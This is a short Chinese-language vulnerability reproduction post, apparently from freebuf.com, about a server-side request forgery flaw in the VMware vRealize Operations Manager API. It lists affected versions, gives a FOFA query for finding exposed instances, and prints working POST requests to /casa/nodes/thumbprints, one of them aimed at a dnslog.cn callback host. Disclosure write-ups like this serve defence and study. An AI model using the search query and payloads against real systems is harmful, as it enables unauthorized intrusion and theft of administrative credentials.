漏洞描述
vRealize Operations Manager API包含服务器端请求伪造。可以通过网络访问vRealize Operations Manager API的恶意攻击者可以执行服务器端请求伪造攻击(SSRF),以窃取管理凭据。
漏洞影响
vRealize_operations_manager: 8.0.0, 8.0.1, 8.3.0, 8.1.0, 8.1.1, 8.2.0, 7.5.0
cloud_foundation: 4.x 3.x
vRealize_suite_lifecycle_manager: 8.x
漏洞复现
使用FOFA语句包含关键字查找FOFA语句(仅供学习参考,请勿非法利用)
title=”vRealize Operations Manager”


访问登录页面如下


发送请求包如下

POST /casa/nodes/thumbprints HTTP/1.1Host: 127.0.0.1Content-Type: application/json;charset=UTF-8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Content-Length: 24["tw9ao5.dnslog.cn"]
POST /casa/nodes/thumbprints HTTP/1.1Host:127.0.0.1Content-Type: application/json;charset=UTF-8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Content-Length: 24["127.0.0.1:443/ui"]
来源:freebuf.com 2021-03-31 21:04:36 by: cc相信光呀
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

























请登录后发表评论
注册